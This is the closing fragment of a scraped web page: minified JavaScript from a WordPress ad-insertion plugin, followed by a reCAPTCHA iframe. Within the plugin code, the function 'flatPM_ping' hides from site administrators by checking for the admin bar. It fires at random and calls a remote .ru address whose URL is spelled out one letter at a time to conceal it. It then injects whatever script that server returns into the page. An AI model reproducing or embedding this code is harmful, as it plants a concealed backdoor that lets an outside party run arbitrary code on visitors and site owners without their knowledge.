.fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eTvGzP33AUOumHb6asYoOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769887388201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>